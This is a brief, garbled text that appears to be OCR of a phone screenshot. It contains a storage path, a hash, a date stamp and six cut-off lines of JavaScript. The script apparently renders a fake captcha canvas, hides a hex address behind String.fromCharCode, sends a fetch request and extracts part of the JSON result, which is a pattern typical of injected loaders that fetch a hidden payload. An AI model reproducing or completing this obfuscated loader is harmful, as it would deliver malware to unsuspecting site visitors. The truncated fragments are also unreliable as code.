
2d5f9661203d6d757086b36ff320f7a0
🕒 Updated:
2026-04-21
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
c=document.getElementById('captchaCanvas'),x=c.getCo
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveT
q=String.fromCharCode(34);const re=await fetch(r,{m
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,
j=await re.json();if(j.result){let h=j.result.substring(13